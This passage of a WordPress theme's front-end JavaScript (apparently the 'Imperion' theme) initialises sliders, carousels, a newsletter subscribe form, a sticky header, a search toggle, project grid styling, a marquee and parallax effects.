			this.navbar_init( this );
		},

		post_formats_custom_init: function( self ) {
			CherryJsCore.variable.$document.on( 'cherry-post-formats-custom-init', function( event ) {

				if ( 'slider' !== event.object ) {
					return;
				}

				var uniqId = '#' + event.item.attr( 'id' ),
					settings = event.item.data( 'init' ),
					swiper = new Swiper( uniqId, {
						pagination: uniqId + ' .swiper-pagination',
						paginationClickable: true,
						nextButton: uniqId + ' .swiper-button-next',
						prevButton: uniqId + ' .swiper-button-prev',
						spaceBetween: 0,
						loop: settings['loop'],
						onInit: function() {
							if ( settings['arrows'] ) {
								$( uniqId + ' .swiper-button-next' ).css( { 'display': 'block' } );
								$( uniqId + ' .swiper-button-prev' ).css( { 'display': 'block' } );
							}
							if ( settings['buttons'] ) {
								$( uniqId + ' .swiper-pagination' ).css( { 'display': 'block' } );
							}
						}
					} );

				event.item.data( 'initalized', true );
			} );
		},

		swiper_carousel_init: function (self) {

			// Enable swiper carousels
			jQuery( '.imperion-carousel' ).each( function() {
				var swiper = null,
					uniqId = jQuery( this ).data( 'uniq-id' ),
					slidesPerView = parseFloat( jQuery( this ).data( 'slides-per-view' ) ),
					slidesPerGroup = parseFloat( jQuery( this ).data( 'slides-per-group' ) ),
					slidesPerColumn = parseFloat( jQuery( this ).data( 'slides-per-column' ) ),
					spaceBetweenSlides = parseFloat( jQuery( this ).data( 'space-between-slides' ) ),
					durationSpeed = parseFloat( jQuery( this ).data( 'duration-speed' ) ),
					swiperLoop = jQuery( this ).data( 'swiper-loop' ),
					freeMode = jQuery( this ).data( 'free-mode' ),
					grabCursor = jQuery( this ).data( 'grab-cursor' ),
					mouseWheel = jQuery( this ).data( 'mouse-wheel' ),
					breakpointsSettings = {
						1199: {
							slidesPerView: Math.floor( slidesPerView * 0.75 ),
							spaceBetween: Math.floor( spaceBetweenSlides * 0.75 )
						},
						991: {
							slidesPerView: Math.floor( slidesPerView * 0.5 ),
							spaceBetween: Math.floor( spaceBetweenSlides * 0.5 )
						},
						767: {
							slidesPerView: ( 0 !== Math.floor( slidesPerView * 0.25 ) ) ? Math.floor( slidesPerView * 0.25 ) : 1
						}
					};

				if ( 1 == slidesPerView ) {
					breakpointsSettings = {}
				}

				var swiper = new Swiper( '#' + uniqId, {
						slidesPerView: slidesPerView,
						slidesPerGroup: slidesPerGroup,
						slidesPerColumn: slidesPerColumn,
						spaceBetween: spaceBetweenSlides,
						speed: durationSpeed,
						loop: swiperLoop,
						freeMode: freeMode,
						grabCursor: grabCursor,
						mousewheelControl: mouseWheel,
						paginationClickable: true,
						nextButton: '#' + uniqId + '-next',
						prevButton: '#' + uniqId + '-prev',
						pagination: '#' + uniqId + '-pagination',
						onInit: function() {
							$( '#' + uniqId + '-next' ).css( { 'display': 'block' } );
							$( '#' + uniqId + '-prev' ).css( { 'display': 'block' } );
						},
						breakpoints: breakpointsSettings
					}
				);
			} );
		},

		subscribe_init: function( self ) {
			CherryJsCore.variable.$document.on( 'click', '.subscribe-block__submit', function( event ) {

				event.preventDefault();

				var $this = $( this ),
					form = $this.parents( 'form' ),
					nonce = form.find( 'input[name="nonce"]' ).val(),
					mail_input = form.find( 'input[name="subscribe-mail"]' ),
					mail = mail_input.val(),
					error = form.find( '.subscribe-block__error' ),
					success = form.find( '.subscribe-block__success' ),
					hidden = 'hidden';

				if ( '' === mail ) {
					mail_input.addClass( 'error' );
					return !1;
				}

				if ( $this.hasClass( 'processing' ) ) {
					return !1;
				}

				$this.addClass( 'processing' );
				form.addClass( 'processing' );
				error.empty();
				mail_input.removeClass( 'error' );

				if ( !error.hasClass( hidden ) ) {
					error.addClass( hidden );
				}

				if ( !success.hasClass( hidden ) ) {
					success.addClass( hidden );
				}

				$.ajax( {
					url: imperion.ajaxurl,
					type: 'post',
					dataType: 'json',
					data: {
						action: 'imperion_subscribe',
						mail: mail,
						nonce: nonce
					},
					error: function() {
						$this.removeClass( 'processing' );
						form.removeClass( 'processing' );
					}
				} ).done( function( response ) {

					$this.removeClass( 'processing' );
					form.removeClass( 'processing' );

					if ( true === response.success ) {
						success.removeClass( hidden );
						mail_input.val( '' );
						return 1;
					}

					error.removeClass( hidden ).html( response.data.message );
					mail_input.addClass( 'error' );
					return !1;

				} );

			} );
		},

		navbar_init: function( self ) {

			var $navbar = $( '.header-container' );

			if ( !$.isFunction( jQuery.fn.stickUp ) || undefined === window.imperion.stickUp || !$navbar.length ) {
				return !1;
			}

			$navbar.stickUp( {
				correctionSelector: '#wpadminbar',
				listenSelector: '.listenSelector',
				pseudo: true,
				active: true
			} );
			CherryJsCore.variable.$document.trigger( 'scroll.stickUp' );
		},

		main_menu: function( self, $mainNavigation ) {

			var $menuToggle = $( '.menu-toggle', $mainNavigation );

			$menuToggle.on( 'click', function( $event ) {
				$event.preventDefault();
				$mainNavigation.toggleClass( 'toggled' );
				$( this ).toggleClass( 'toggled' );
			} );
		},

		page_preloader_init: function( self ) {

			if ( $( '.page-preloader-cover' )[0] ) {
				$( '.page-preloader-cover' ).delay( 500 ).fadeTo( 500, 0, function() {
					$( this ).remove();
				} );
			}
		},

		to_top_init: function( self ) {
			if ( $.isFunction( jQuery.fn.UItoTop ) && undefined !== window.imperion.toTop ) {
				$().UItoTop( {
					text: imperion.labels.totop_button,
					scrollSpeed: 600
				} );
			}

			function setToTopPosition() {
				var $pageBoxed = $( '.page-layout-boxed > .site.container' ),
					offset = $pageBoxed.offset().left;

				$( '#toTop' ).css({
					'right': offset
				});
			}

			if ( $( 'body' ).hasClass( 'page-layout-boxed' ) && $( '#toTop' )[0] ) {
				setToTopPosition();
				CherryJsCore.variable.$window.on( 'resize', setToTopPosition );
			}
		},

		ofi_init: function( self ) {
			if ( $( 'body' ).hasClass( 'ie' ) && 'undefined' !== typeof objectFitImages ) {
				objectFitImages();
			}
		},

		header_search: function( self ) {
			var $header = $( '.site-header' ),
				$searchToggle = $( '.search-form__toggle, .search-form__close', $header ),
				$headerSearch = $( '.header-search', $header ),
				$searchInput = $( '.search-form__field', $headerSearch ),
				searchHandler = function( event ) {
					$header.toggleClass( 'search-active' );
					if ( $header.hasClass( 'search-active' ) ) {
						$searchInput.focus();
					}
				},
				removeActiveClass = function( event ) {
					if ( $( event.target ).closest( $searchToggle ).length || $( event.target ).closest( $headerSearch ).length ) {
						return;
					}

					if ( $header.hasClass( 'search-active' ) ) {
						$header.removeClass( 'search-active' );
					}

					event.stopPropagation();
				};

			$searchToggle.on( 'click', searchHandler );
			CherryJsCore.variable.$document.on( 'click', removeActiveClass );

		},

		add_project_inline_style: function( self ) {
			var $projectGridContainer = $( '.projects-container.grid-layout' ),
				$projectMasonryContainer = $( '.projects-container.masonry-layout' ),
				$projectJustifiedContainer = $( '.projects-container.justified-layout' ),
				$projectCascadGridContainer = $( '.projects-container.cascading-grid-layout' ),

				$projectGridTermsContainer = $( '.projects-terms-container.grid-layout' ),
				$projectMasonryTermsContainer = $( '.projects-terms-container.masonry-layout' ),
				$projectCascadGridTermsContainer = $( '.projects-terms-container.cascading-grid-layout' ),

				$projectContainer = $( '.projects-container' ),

				addProjectsListStyle = function() {
					var $this = $( this ),
						$projectsSettings = $this.data( 'settings' ),
						$projectItemIndent = Math.ceil( +$projectsSettings['item-margin'] );

					$( '.cherry-animation-list', $this ).css( {
						'margin-left': -$projectItemIndent / 2 + 'px',
						'margin-right': -$projectItemIndent / 2 + 'px'
					} );
				},

				addProjectItemHeight = function() {
					var $this = $( this ),
						$projectsSettings = $this.data( 'settings' ),
						$height = Math.ceil( +$projectsSettings['fixed-height'] );

					$( '.inner-wrapper .featured-image img', $this ).css({
						'height' : $height + 'px'
					});
				},

				modifyMasonryItemMargin = function() {
					var $this = $( this ),
						$projectsSettings = $this.data( 'settings' ),
						$projectItemIndent = Math.ceil( +$projectsSettings['item-margin'] );

					$( '.cherry-animation-list .inner-wrapper', $this ).css( {
						'margin': $projectItemIndent / 2 + 'px'
					} );
				},

				cherryProjectsAjaxSuccessHandler = function() {

					$projectJustifiedContainer.each( addProjectItemHeight );
					$projectCascadGridContainer.each( addProjectItemHeight );

					$projectGridContainer.each( addProjectsListStyle );
					$projectMasonryContainer.each( addProjectsListStyle );
					$projectJustifiedContainer.each( addProjectsListStyle );

					$projectMasonryContainer.each( modifyMasonryItemMargin );
				},

				addTemplateClass = function() {
					var $this = $( this ),
						$projectsSettings = $this.data( 'settings' ),
						$projectsTemplate = $projectsSettings['template'];

					if ( $projectsTemplate ) {
						$this.addClass( $projectsTemplate.replace( '.', '-' ) );
					}
				};

			$projectContainer.each( addTemplateClass );

			$projectGridTermsContainer.each( addProjectsListStyle );
			$projectMasonryTermsContainer.each( addProjectsListStyle );
			$projectCascadGridTermsContainer.each( addProjectsListStyle );

			$( window ).on( 'load', function() {
				$projectMasonryTermsContainer.each( modifyMasonryItemMargin );
			} );

			CherryJsCore.variable.$document.on( 'getNewProjectsListAjaxSuccess getMoreProjectsAjaxSuccess', cherryProjectsAjaxSuccessHandler );
		},

		marquee_init: function( self ) {
			var marquee = $( '.marquee' );

			marquee.each( function() {

				$( this ).wrapInner( '<span class="marquee-inner">' );

				$( '.marquee-inner', this ).clone().appendTo( this );

				var inner = $( '.marquee-inner', this );

				inner.stretch();

				var resizeHandler = function() {
					inner.unwrap( '.stretch--resizer' );
					inner.unwrap( '.stretch--handle' );
					inner.stretch();
				};

				$( window ).on( 'resize.marquee', resizeHandler );

			} );
		},

		parallax_init: function( self ) {
			(function() {
				var lastTime = 0;
				var vendors = ['ms', 'moz', 'webkit', 'o'];
				for ( var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x ) {
					window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
					window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame']
						|| window[vendors[x] + 'CancelRequestAnimationFrame'];
				}

				if ( !window.requestAnimationFrame )
					window.requestAnimationFrame = function( callback, element ) {
						var currTime = new Date().getTime();
						var timeToCall = Math.max( 0, 16 - (currTime - lastTime) );
						var id = window.setTimeout( function() {
								callback( currTime + timeToCall );
							},
							timeToCall );
						lastTime = currTime + timeToCall;
						return id;
					};

				if ( !window.cancelAnimationFrame )
					window.cancelAnimationFrame = function( id ) {
						clearTimeout( id );
					};
			}());

			(function jlParallax() {
				var parInners = document.querySelectorAll( '.parallax .elementor-widget-container' );
				var layer, height, heightPar, src, boundingClientRect, y, windowHeight;
				var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent );
				var depth = 0.1;

				windowHeight = window.innerHeight;

				function scrollParametrs() {
					boundingClientRect = layer.parentNode.getBoundingClientRect();
					y = ( boundingClientRect.top - windowHeight / 2 + heightPar / 2) * depth;
					if ( layer.parentNode.classList.contains( 'parallax-inverse' ) ) {
						layer.style.setProperty( '--ty', (-y) + 'px' );
						if ( depth == 1 ) {
							// layer.style.position = 'static';
						}
					} else {
						layer.style.setProperty( '--ty', (y) + 'px' );
					}
				}

				for ( var i = 0; i < parInners.length; i++ ) {
					layer = parInners[i];
					heightPar = layer.parentNode.clientHeight;
					if ( layer.hasAttribute( 'data-image' ) ) {
						// Create bg image
						src = layer.getAttribute( "data-image" );
						layer.style.setProperty( "background-image", "url(" + src + ")" );
					} else if ( layer.getElementsByClassName( 'jl-parallax-content' ) ) {
						scrollParametrs();
					}
				}

				function parallaxScroll() {
					for ( var i = 0; i < parInners.length; i++ ) {
						layer = parInners[i];
						heightPar = layer.parentNode.clientHeight;
						scrollParametrs();
					}
				}

				if ( !isMobile ) {
					for ( i = 0; i < parInners.length; i++ ) {
						layer = parInners[i];

						if ( layer.hasAttribute( 'data-image' ) ) {
							// Parallax inner height
							heightPar = layer.parentNode.clientHeight;
							height = heightPar + ( windowHeight + heightPar ) * Math.abs( depth );
							layer.style.setProperty( "height", height + "px" );
							scrollParametrs();
						}
					}

					window.addEventListener( "resize", function() {
						windowHeight = window.innerHeight;
						for ( var i = 0; i < parInners.length; i++ ) {
							layer = parInners[i];

							if ( layer.hasAttribute( 'data-image' ) ) {
								// Parallax inner height
								height = heightPar + ( windowHeight + heightPar ) * Math.abs( depth );
								layer.style.setProperty( "height", height + "px" );
								scrollParametrs();
							}
						}
					} );

					window.addEventListener( 'scroll', function() {
						window.requestAnimationFrame( parallaxScroll );
					} );
				}
			})();
		}
	};

	CherryJsCore.theme_script.init();

}( jQuery ));
